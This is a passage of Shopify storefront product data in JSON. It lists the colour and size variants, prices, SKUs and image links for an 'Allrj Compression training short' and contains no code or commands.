ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158046448,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK155587809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158079216,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJDK155587812LO","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158111984,"title":"Skin Color \/ XL","option1":"Skin Color","option2":"XL","option3":null,"sku":"CJDK155587819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ XL","public_title":"Skin Color \/ XL","options":["Skin Color","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158144752,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK155587801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158177520,"title":"Skin Color \/ L","option1":"Skin Color","option2":"L","option3":null,"sku":"CJDK155587818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ L","public_title":"Skin Color \/ L","options":["Skin Color","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158210288,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJDK155587826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158243056,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJDK155587829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158275824,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJDK155587810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158308592,"title":"Orange \/ XXL","option1":"Orange","option2":"XXL","option3":null,"sku":"CJDK155587828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ XXL","public_title":"Orange \/ XXL","options":["Orange","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158341360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK155587805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158374128,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK155587806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158406896,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJDK155587824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158439664,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJDK155587825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158472432,"title":"Skin Color \/ M","option1":"Skin Color","option2":"M","option3":null,"sku":"CJDK155587817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ M","public_title":"Skin Color \/ M","options":["Skin Color","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158505200,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJDK155587831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Allrj Compression training short - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158537968,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK155587811KP","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Allrj Compression training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158570736,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJDK155587822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158603504,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJDK155587823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158636272,"title":"Colorful Blue \/ XL","option1":"Colorful Blue","option2":"XL","option3":null,"sku":"CJDK155587815OL","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Allrj Compression training short - Colorful Blue \/ XL","public_title":"Colorful Blue \/ XL","options":["Colorful Blue","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158669040,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJDK155587804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Allrj Compression training short - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158701808,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJDK155587808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158734576,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK155587807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Allrj Compression training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158767344,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJDK155587821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Allrj Compression training short - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158800112,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJDK155587827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Allrj Compression training short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158832880,"title":"Skin Color \/ XXL","option1":"Skin Color","option2":"XXL","option3":null,"sku":"CJDK155587820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Allrj Compression training short - Skin Color \/ XXL","public_title":"Skin Color \/ XXL","options":["Skin Color","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","options":[{"name":"Color","position":1,"values":["Colorful Blue","Red","Sapphire Blue","White","Skin Color","Orange","Black","Gray"]},{"name":"Size","position":2,"values":["M","L","XL","XXL"]}],"url":"\/de\/products\/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","media":[{"alt":"Allrj Compression training short - 